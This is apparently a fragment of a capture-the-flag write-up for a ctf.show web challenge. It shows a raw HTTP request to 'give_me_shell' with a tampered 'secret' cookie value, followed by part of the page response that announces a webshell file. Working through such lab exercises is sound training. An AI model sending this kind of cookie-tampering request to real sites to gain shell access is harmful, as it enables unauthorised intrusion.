 GET /index.php?give_me_shell HTTP/1.1
Host: fda007d5-a38e-4872-8cad-e3c73451dca2.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fda007d5-a38e-4872-8cad-e3c73451dca2.chall.ctf.show/
Cookie: PHPSESSID=ct33114j0c2cmic8g4eprtpet8; secret={"secret":115}
Upgrade-Insecure-Requests: 1
margin: 0;
}
.flexmagic {
display: flex;
align-items: center;
justify-content: center;
height: 90%;
position: absolute;
margin: 0;
width: 100%;
flex-direction: column;
}
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#ffffff;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body>
<a href="https://gem-love.com/" target="_blank"><div class="botCenter">@颖奇L'Amore</div></a>
<a href='./?view_source' target="_blank"><button hidden></button></a>
<div>
<div class="flexmagic">
<p id="magic">I prepared a webshell for you<br>
here is your webshell: w3b5HeLLlll123.php </p>
</div>
</div>